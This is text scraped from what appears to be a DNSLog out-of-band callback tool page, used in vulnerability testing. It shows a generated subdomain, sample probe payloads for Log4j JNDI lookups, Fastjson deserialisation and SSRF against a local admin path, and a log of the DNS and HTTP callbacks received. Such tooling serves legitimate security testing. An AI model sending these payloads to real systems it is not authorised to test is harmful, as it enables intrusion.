 刷新记录 复制随机子域名 清空
0kaz4.admin.demo.com
Log4j: ${jndi:ldap://0kaz4.admin.demo.com:9999/aaa}
Fastjson: {"@type":"java.net.Inet4Address","val":"0kaz4.admin.demo.com"}
SSRF: http://127.0.0.1:8000/admin/
DNS Query Record Type IP Address Created Time
7fexm.admin.demo.com DNS 127.0.0.1 05-17 16:35:09
/admin/ HTTP 127.0.0.1:52595 05-17 16:31:16
DNSLog